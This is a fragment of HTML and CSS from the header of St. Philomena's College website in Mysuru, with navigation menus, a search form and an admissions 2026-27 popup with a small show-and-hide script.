.elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{border-radius:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}}@media(min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:6.681%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:6.566%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:7.751%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:14.138%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:10.539%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:6.219%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:9.725%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:27.555%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50.844%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:15.466%;}}@media(max-width:1023px) and (min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}@media(max-width:767px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}</style><aside id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8965" class="elementor elementor-8965">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-98245b5 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98245b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-a1b2de3" data-id="a1b2de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af67532 elementor-widget elementor-widget-thim-ekits-header-info" data-id="af67532" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nirf/" rel="nofollow">
																
								NIRF
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e1819f9" data-id="e1819f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9667ae9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="9667ae9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/naac/" target="_blank" rel="nofollow">
																
								NAAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e973fbd" data-id="e973fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a539c elementor-widget elementor-widget-thim-ekits-header-info" data-id="84a539c" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/iqac/" target="_blank" rel="nofollow">
																
								IQAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-496230a" data-id="496230a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8997f elementor-widget elementor-widget-thim-ekits-header-info" data-id="ed8997f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/alumni/" target="_blank" rel="nofollow">
																
								ALUMNI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-412195f" data-id="412195f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27099a2 elementor-widget elementor-widget-thim-ekits-header-info" data-id="27099a2" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/green-initiative/" target="_blank" rel="nofollow">
																
								GREEN INITIATIVE
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-1b299e9" data-id="1b299e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2a7c5 elementor-widget elementor-widget-thim-ekits-header-info" data-id="1d2a7c5" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/rti/" target="_blank" rel="nofollow">
																
								RTI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-797dee3" data-id="797dee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25522a elementor-widget elementor-widget-thim-ekits-header-info" data-id="c25522a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/placement/" target="_blank" rel="nofollow">
																
								PLACEMENT
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-40e06bb" data-id="40e06bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f420143 elementor-widget elementor-widget-thim-ekits-header-info" data-id="f420143" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nss/" target="_blank" rel="nofollow">
																
								NSS
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-d5ed08c" data-id="d5ed08c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b294e6f elementor-widget elementor-widget-thim-ekits-header-info" data-id="b294e6f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/ncc/" target="_blank" rel="nofollow">
																
								NCC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-79a67cc" data-id="79a67cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bddf1bf elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bddf1bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-356d458" data-id="356d458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e732c elementor-widget elementor-widget-image" data-id="55e732c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img loading="lazy" width="640" height="114" src="[data-uri]" class="attachment-large size-large wp-image-28455 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="183" /><noscript><img loading="lazy" width="640" height="114" src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" class="attachment-large size-large wp-image-28455" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-616a25a elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="616a25a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebfa0e3" data-id="ebfa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cc9b2 elementor-widget elementor-widget-theme-site-logo" data-id="60cc9b2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2169ecd" data-id="2169ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5fa71 elementor-widget elementor-widget-thim-ekits-nav-menu" data-id="db5fa71" data-element_type="widget" data-widget_type="thim-ekits-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-menu "><button class="thim-ekits-menu__mobile">
								<span class="thim-ekits-menu__mobile__icon thim-ekits-menu__mobile__icon--open">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
										 stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
											  d="M4 6h16M4 12h16M4 18h16"/>
									</svg>
								</span>
							</button><div id="thim-ekits-menu-top-menu" class="thim-ekits-menu__container"><button class="thim-ekits-menu__mobile__close">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
									</svg>
								</button><ul id="menu-top-menu" class="thim-ekits-menu__nav navbar-main-menu"><li id="menu-item-27367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27367 nav-item"><a href="https://stphilos.ac.in/iqac/" class="thim-ekits-menu__nav-link">IQAC</a></li>
<li id="menu-item-34598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34598 nav-item"><a href="https://stphilos.ac.in/institutions-innovation-council-iic/" class="thim-ekits-menu__nav-link">IIC</a></li>
<li id="menu-item-27368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27368 nav-item"><a href="https://stphilos.ac.in/nirf/" class="thim-ekits-menu__nav-link">NIRF</a></li>
<li id="menu-item-27369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27369 nav-item"><a href="https://stphilos.ac.in/naac/" class="thim-ekits-menu__nav-link">NAAC</a></li>
<li id="menu-item-27366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27366 nav-item"><a href="https://stphilos.ac.in/anthems/" class="thim-ekits-menu__nav-link">ANTHEMS</a></li>
<li id="menu-item-27370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27370 nav-item"><a href="https://stphilos.ac.in/swayam-courses/" class="thim-ekits-menu__nav-link">Swayam</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0295acf" data-id="0295acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8a9f6 elementor-widget elementor-widget-elementskit-header-search" data-id="8f8a9f6" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-8f8a9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-8f8a9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://stphilos.ac.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-369b741 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="369b741" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9cf4de" data-id="d9cf4de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3134ae9 elementor-widget elementor-widget-shortcode" data-id="3134ae9" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="side-popup" id="mobilePopup" tabindex="0">
  <div class="popup-title">
    <span class="popup-heading">Admissions 2026-27</span>
    <a href="https://student.stphiloserp.in" target="_blank" class="popup-link">🔗</a>
    <button class="popup-close" onclick="closePopup()">×</button>
  </div>
  <div class="popup-content">
    <p>Apply now for <strong>Admissions 2026-27</strong> at St. Philomena's College.</p>
    <p>📅 <strong>Enrollment Open Now</strong></p>
    <p>📍 <strong>Secure Your Seat for the Upcoming Academic Year</strong></p>
    <a href="https://student.stphiloserp.in" target="_blank" class="btn apply-btn">🚀 Apply Now</a>
    <a href="https://stphilos.ac.in/prospectus/" target="_blank" class="btn prospectus-btn">📘 View Prospectus</a>
  </div>
</div>

<style>
  @keyframes pulseGlow {
    0% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
    50% { box-shadow: 0 0 15px rgba(255, 255, 255, 0.5); }
    100% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
  }

  @keyframes flashOrange {
    0%, 100% { color: white; }
    50% { color: #ff9800; }
  }

  .side-popup {
    position: fixed;
    right: 0;
    top: 30%;
    background-color: #284c97;
    color: white;
    z-index: 9999;
    border-radius: 12px 0 0 12px;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    font-family: 'Segoe UI', sans-serif;
    font-size: 13px;
    outline: none;
    transition: all 0.4s ease;
    display: inline-block;
    max-width: 100%;
  }

  .popup-title {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    text-align: center;
    padding: 10px 6px;
    font-weight: bold;
    letter-spacing: 1px;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: pulseGlow 1.8s infinite;
    gap: 6px;
    cursor: pointer;
    white-space: nowrap;
  }

  .popup-heading {
    animation: flashOrange 1.2s infinite;
    font-weight: bold;
    letter-spacing: 0.5px;
  }

  .popup-link {
    color: white;
    font-size: 18px;
    text-decoration: none;
    transform: rotate(180deg);
    transition: transform 0.3s ease, color 0.3s ease;
  }

  .popup-link:hover {
    transform: rotate(180deg) scale(1.3);
    color: #ffd700;
  }

.popup-close {
  display: none;
  background: none;
  border: none;
  color: white;
  font-size: 20px;
  margin-left: auto;
  cursor: pointer;
  line-height: 1;
  padding: 0 6px;
  transform: rotate(180deg);
  transition: color 0.2s ease;
}

.popup-close:hover {
  color: #ccc;
}

  .popup-content {
    display: none;
    opacity: 0;
    padding: 14px;
    font-size: 13px;
    background: #1f3f7e;
    border-radius: 0 0 0 12px;
    transition: opacity 0.4s ease;
    max-width: 240px;
    line-height: 1.5;
    white-space: normal;
  }

  .btn {
    display: block;
    text-align: center;
    background: white;
    color: #284c97;
    font-weight: bold;
    padding: 8px;
    border-radius: 8px;
    text-decoration: none;
    margin-top: 10px;
    font-size: 13px;
    transition: all 0.3s ease;
    box-shadow: 0 3px 6px rgba(255, 255, 255, 0.2);
  }

  .btn:hover {
    background: #e0e0ff;
    transform: scale(1.05);
    box-shadow: 0 4px 12px rgba(255, 255, 255, 0.4);
  }

  .side-popup:hover .popup-title,
  .side-popup:focus .popup-title {
    writing-mode: horizontal-tb;
    transform: rotate(0);
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup:hover .popup-link,
  .side-popup:focus .popup-link {
    transform: rotate(0);
  }

  .side-popup:hover .popup-content,
  .side-popup:focus .popup-content {
    display: block;
    opacity: 1;
  }

  @media (max-width: 768px) {
    .side-popup {
      bottom: 20px;
      top: auto;
      right: 5%;
      width: auto;
      max-width: 90%;
      border-radius: 12px;
    }

    .popup-title {
      writing-mode: horizontal-tb !important;
      transform: rotate(0) !important;
      justify-content: space-between;
      font-size: 15px;
      padding: 12px;
    }

    .popup-link {
      transform: rotate(0) !important;
    }

    .popup-content {
      display: block;
      opacity: 1;
    }

    .popup-close {
      display: block;
      transform: rotate(0);
    }
  }

  .side-popup.show-once .popup-title {
    writing-mode: horizontal-tb !important;
    transform: rotate(0) !important;
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup.show-once .popup-link {
    transform: rotate(0) !important;
  }

  .side-popup.show-once .popup-content {
    display: block;
    opacity: 1;
  }

  .side-popup.hidden {
    display: none !important;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const isMobile = window.matchMedia("(max-width: 768px)").matches;
    const popup = document.getElementById("mobilePopup");

    if (isMobile && popup) {
      popup.classList.add("show-once");

      setTimeout(() => {
        if (!popup.classList.contains("hidden")) {
          popup.classList.remove("show-once");
        }
      }, 8000);
    }
  });

  function closePopup() {
    const popup = document.getElementById("mobilePopup");
    popup.classList.add("hidden");
  }
</script></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://stphilos.ac.in/" title="St. Philomenas College (Autonomous) - Knowledge through Love" rel="home" class="thim-logo"><img src="[data-uri]" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" decoding="async" class="lazyload" data-eio-rwidth="1643" data-eio-rheight="293"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-eio="l"></noscript></a>				</div>
                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
